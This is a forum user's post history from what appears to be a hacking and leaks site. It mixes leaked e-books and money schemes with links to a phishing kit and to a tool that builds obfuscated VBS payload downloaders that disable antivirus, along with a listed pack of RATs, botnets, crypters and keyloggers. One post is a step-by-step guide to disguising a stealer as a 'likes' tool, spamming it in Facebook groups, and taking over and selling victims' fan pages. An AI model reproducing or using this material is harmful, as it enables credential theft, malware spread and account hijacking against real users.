
Eminem
Members-
Content Count
1,467 -
Last visited
Content Type
Profiles
Forums
Calendar
Store
Classifieds
Everything posted by Eminem
-
Phishes : Instagram | Facebook | Snapchat | Github | Twitter | Yahoo | Protonmail | Spotify | Netflix | Linkedin | Wordpress | Origin | Steam | Microsoft | InstaFollowers | Gitlab | Pinterest [hide] https://github.com/thelinuxchoice/shellphish [/hide]
-
Usually When You Want Download Apps/Games Form Play Store it Asks To Sign In With Your Gmail..By This Tut You Can Download Them Directly! It’s Not Any App Market (1Mobile,ACMarket.etc) [hide] 1.Open play.google.com/store/ in your web browser (of your phone or PC) and search for the Application that you need. 2.From the search results, open the specific Google Play page of that application/game i.e. the detailed page which is presented to you upon clicking on an item from the search results. 3.Copy the full URL/Address of this page. 4.Open apps.evozi.com/apk-downloader/ in a new browser window or tab and paste the Google Play URL (that you copied in previous step) in the Package Name or Google Play URL Field. 5.Click on Generate Download Link. 6.The web service will take a coupe of minutes to download the application from the Google Play Store and then present you the download link. 7.Click on Click here to download [package name] to start the download of your APK file. 8.Copy it to your phone and install it the same way you do with rest of the apps. [/hide]
-
[E-BITCH] [HQ] LEAKED EARN FREE PAYPAL CASH
Eminem replied to Eminem's topic in Tutorials, Guides, etc.
:fiesta: :fiesta: :fiesta: :fiesta: :fiesta: -
So,For Internet Users..Get Free PayPal Cash In A Dollars By Data Packets! Nothing More To Do Just Browse Long!! This Is Not BTC/Crypotab [hide] https://packetstream.io/?psr=531 [/hide] [align=center]June and July 20% Referral Bonus Promo Share PacketStream with friends and you'll be credited 20% of the points they earn:smart: :smart: :smart:[/align]
-
Grow your brand or business on Instagram like the pros, gain your first 10k followers for free. What you’ll learn: • Unlimited Instagram Setup Support • Expert Growth & Marketing Strategies • Viral Content Strategies • Gaining 200+ Followers Per Day • Automating Your Instagram Marketing • Organic Growth Strategies That Work • Turning Followers Into Paying Customers • Do’s & Don’t of Instagram [hide] https://mega.nz/#F!qYFzkarT!Lasrd5loIxEz6x5C90Pe6w [/hide]
-
Access to all Cloud Platform Products Get everything you need to build and run your apps, websites and services, including Firebase and the Google Maps API. $300 credit for free Sign up and get $300 to spend on Google Cloud Platform over the next 12 months. No autocharge after free trial ends We ask you for your credit card to make sure you are not a robot. You won’t be charged unless you manually upgrade to a paid account. [hide] https://cloud.google.com/free/ [/hide]
-
# Recsech - Web Reconnaissance Tools Recsech is a tool for doing `Footprinting and Reconnaissance` on the target web. Recsech collects information such as DNS Information, Sub Domains, HoneySpot Detected, Subdomain takeovers, Reconnaissance On Github and much more you can see in [Features in tools] . ## Features in tools | Name | Release | Release | |---------------------------|--------------------|--------------| | Auto request with Proxy | :white_check_mark: | 01/05/19 | | Find Email | :white_check_mark: | 01/05/19 | | HoneySpot Detected | :white_check_mark: | 01/05/19 | | Subdomain takeover | :white_check_mark: | 01/05/19 | | Check Technologies | :white_check_mark: | 01/05/19 | | Whois | :x: | N/A | | Crlf injection | :x: | N/A | | Header Security | :white_check_mark: | 01/05/19 | | Update Check | :white_check_mark: | 01/05/19 | | Port Scanner | :white_check_mark: | 02/05/19 | | Sort Domain By IP | :white_check_mark: | 02/05/19 | | Wordpress audit | :white_check_mark: | 05/05/19 | | Reconnaissance On Github | :white_check_mark: | 02/05/19 | | Language Selection | :white_check_mark: | 02/05/19 | | WAF | :white_check_mark: | 03/05/19 | ## Requirements for using this tool We need several requirements to use this tool to run smoothly. ##### Linux ! (https://img.shields.io/badge/PHP-7.X-success.svg "PHP 7.X")[/color][/b][/center] [center][b][color=#ffffff][/color][/b][/center] [center][b][color=#ffffff]##### Windows[/color][/b][/center] [center][b][color=#ffffff][/color][/b][/center] [center][b][color=#ffffff]## Installation [/color][/b][/center] [center][b][color=#ffffff]You can download the latest tarball by clicking [here](https://github.com/radenvodka/Recsech/tarball/master) or latest zipball by clicking [here](https://github.com/radenvodka/Recsech/zipball/master).[/color][/b][/center] [center][b][color=#ffffff]Preferably, you can download sqlmap by cloning the [Git](https://github.com/radenvodka/Recsech) repository:[/color][/b][/center] [center][b][color=#ffffff] git clone --depth 1 https://github.com/radenvodka/Recsech.git Recsech[/color][/b][/center] [center][b][color=#ffffff]##### Recsech Environment Windows (Command Prompt Windows) [/color][/b][/center] [center][b][color=#ffffff]Download Recsech : [/color][/b][/center] [center][b][color=#ffffff][/color][/b][/center] [center][b][color=#ffffff]How to install to Windows CLI : [/color][/b][/center] [center][b][color=#ffffff]1. Extract all files in C: \Windows[/color][/b][/center] [center][b][color=#ffffff]2. Edit Files `Recsech.bat` , then set your PHP patch (if you have installed xampp on your C drive you don't need to do this step) [/color][/b][/center] [center][b][color=#ffffff]```[/color][/b][/center] [center][b][color=#ffffff]@echo off[/color][/b][/center] [center][b][color=#ffffff]set PATH=%PATH%;C:\xampp\php[/color][/b][/center] [center][b][color=#ffffff]title Recsech - Recon and Research[/color][/b][/center] [center][b][color=#ffffff]php "C:\Windows\Recsech.php" %1[/color][/b][/center] [center][b][color=#ffffff]```[/color][/b][/center] [center][b][color=#ffffff]3. Open cmd and do the Recsech command.[/color][/b][/center] [center][b][color=#ffffff][/color][/b][/center] [center][b][color=#ffffff]Usage[/color][/b][/center] [center][b][color=#ffffff]----[/color][/b][/center] [center][b][color=#ffffff]Enough to execute the command :[/color][/b][/center] [center][b][color=#ffffff] php Recsech.php example.com[/color][/b][/center] [center][b][color=#ffffff]or if it doesn't work, use the command : [/color][/b][/center] [center][b][color=#ffffff] [/color][/b][/center] [center][b][b][color=#ffffff] php Recsech.php debug[/color][/b][/b][/center] [center][b][b][color=#ffffff][size=x-large]DOWNLOAD[/size][/color][/b][/b][/center] [center][b][color=#ffffff][size=x-large][hide] HERE [/hide][/size][/color][/b][/center] [align=center][b][b][size=x-large][color=#ffffff]VIRUSTOTAL (0/[/color][color=#33cc33]50[/color][/size][color=#ffffff][size=x-large]) [/size][/color][/b][/b][/align] [center][b][b][color=#ffffff][size=x-large][hide] HERE [/hide][/size][/color][/b][/b][/center] [center][b][/b][/center]
-
This Tool Creates A Obfuscated .vbs Script To Download A Payload Hosted On A Server To %TEMP% Directory, Execute Payload And Gain Persistence + windows antivirus disabling functions. [hide] https://github.com/s1egesystems/GhostDelivery [/hide]
-
Content : • BINDERS : XP0wer Crypter Binder, Devil Binder, Azazel Binder.etc • BOTNETS : v0lk, Spybot, Evilbot, DarkIRC, Zeus, Zemra, Adclicker Bot.etc • CRYPTERS : Abstract, Cryptosy, DYnAsTY, Indetectables, Njw0rm.etc • KEYLOGGERS : Sharp, Ejemplo.etc • RATS : Spy-net, FBI-RAT, Aryan, Agony, gh0st3.6.etc [hide] HERE [/hide]
-
leak Git: Become an Expert in Git & GitHub in 4 Hours
Eminem posted a topic in Tutorials, Guides, etc.
Understand GitHub,Become an Expert in Git & GitHub by writing commands, learning theory.Learn Github today in 4 hours! [hide] HERE [/hide] I tested it and it Works :-) -
leak [TUT] GET FREE RDP - MASTER E-BOOK [LEAK E-BOOK]
Eminem replied to Eminem's topic in Tutorials, Guides, etc.
:hype: :hype: :hype: :hype: :hype: http://prntscr.com/nzbko4 :kek: :kek: -
leak [TUT] GET FREE RDP - MASTER E-BOOK [LEAK E-BOOK]
Eminem replied to Eminem's topic in Tutorials, Guides, etc.
:hype: :hype: :hype: :hype: :hype: -
leak [TUT] GET FREE RDP - MASTER E-BOOK [LEAK E-BOOK]
Eminem posted a topic in Tutorials, Guides, etc.
:kappa: Don’t Sell This Book! Share With Credits :kappa: [hide] https://anonfile.com/F96azbuen9/RDP_KING_pdf [/hide] -
GET FREE MONEY! BY JUST BEING UNITED!! Have You Ever Thought! Someone Pays You For Gathering A People For Being..United? I Brought A Simple Way To Earn By Minimum 10$ For Just Making Simple Work [hide] HERE [/hide]
-
:kappa: Thank you for purchasing my E-B00K :kappa: ow To Hack Facebook Fan Pages and Earn Money - Easy Prv8 Method Lets Start Our Tutorial - What things you need .. Stealer/Keylogger (Try Istealer if you dont have any other : http://lmgtfy.com/?q=Istealer+6.3+legends ) A Facebook Account A Brain :) -------------------------- [hide] Step 1 - Setup Your Keylogger Or Stealer Step 2 - Save Your Server name as Facebook Likes Increaser/Facebook Tagging/Facebook Pages/FanPage Promotor Step 3 - Upload Your Server Via FTP And Get The Link Some Link like www.yourhost.com/xxxxxx Step 4 - Go To www.Tinyurl.com And make your server link short .. Step 5 - Open NotePad And Save This Text With Your Server Link ... Get Real Like On Your Page (Better Then TAGGING) HURRY! DOWNLOAD ===> www.yourhost.com/xxxxxx Get Facebook Real Likes On Your Page Just In 5 Mints ... 100% Working Tools .. Magix Box Just A Small Application Help You To Increase Your Fan Page Likes Simply Download The Program From Here ----- > www.yourhost.com/xxxxxx Step 6 - Change The URL in the above text with your server link . Step 7 - Open you facebook Account and click on search bar .. Step 8 - Search facebook groups according to these names Facebook Tagging Groups. Facebook T2T Fan Page Promotion Group S4s Tagging Groups Prmote Facebook Fan Pages s4s 100k s4s 50k s4s 500k SOME DEMO URL HERE : https://www.facebook.com/groups/173886339383837/ https://www.facebook.com/groups/SmartAli/ https://www.facebook.com/groups/210439215645465/ https://www.facebook.com/groups/doll.khan/ https://www.facebook.com/groups/tagging.Yasir/ (INFORMATION ABOUT TAGGING GROUPS : Tagging groups is a palce where facebook fan pages admin promote there pages by tag there pages URL in each other pages) Step 9 - After searching send request to join groups ..some thing about 12-13 groups Step 10 - When you request accepted in groups just post your server link text nd spam .. Step 11 - Create Events in group and spam your server link text Step 12 - Spam in comments and every where .. and daily send request to new searching groups !! You're done !! After this alot of people download your server .. and try to run in there PC ! and you got there facebook accounts log !! Login to there accounts and make your ID as administrator and delete the orignal admin from page !! Thats it !! After getting pages sale then in high prices ! alot of guys purchase 30k ,40k 50k pages in 30,40,50$ Its a best way to earn nd make mone y! i already done more then 80K money by selling facebook fan pages !! Now i left this work and doing my own bussniss and also there is shortage of time ! thats why i m providing this method to you guys ! Enjoy :) [/hide]
-
but it is not supposed to be exactly because I was expecting to hear you again :kek:
-
Your Rights [YES] Private use [YES] Can be sold [YES] Can be given away as an incentive [YES] Can be packaged with other paid products [YES] Can be offered as a bonus with paid product [YES] Can be freely distributed [NO] Can be edited, re-branded, or modified. [NO] Can sell Resale Rights [NO] Can sell Master Resale Rights [NO] Can sell Private Label Rights [NO] [hide] https://anonfile.com/t8Lan8udn4/_300_Daily_pdf [/hide]
-
leak Earn $100 In 24 Hours On The Internet
Eminem replied to Eminem's topic in Monetizing Techniques
:kek: :kek: :kek: :kek: :kek: :kek: :kek: :kek: :kek: -
Your Rights [YES] Private use [YES] Can be sold [YES] Can be given away as an incentive [YES] Can be packaged with other paid products [YES] Can be offered as a bonus with paid product [YES] Can be freely distributed [NO] Can be edited, re-branded, or modified. [NO] Can sell Resale Rights [NO] Can sell Master Resale Rights [NO] Can sell Private Label Rights [NO] [hide] https://anonfile.com/E2G0n5uana/Earn_100_In_24_Hours_On_The_Internet_pdf [/hide]
-
Because I'm not heterosexual as you are :smart: :feelsgood:
-
Presented to you by A very enthusiastic group of people with widely divergent skills, expressing the urgent wish to create a highly valuable product in only 3 weeks' time, to prove the rest of the world that it CAN BE DONE! All Rights Reserved The copyrights for the individual chapters belong to the author mentioned in there. Unauthorized duplication or distribution of this material in any form is strictly prohibited. Violators will be prosecuted to the fullest extent of the law. :monkas: :monkas: :monkas: :monkas: :monkas: :monkas: :monkas: :monkas: [hide] https://anonfile.com/80E0n5u8n7/20_Ways_To_Make_100_Per_Day_Online_pdf [/hide]
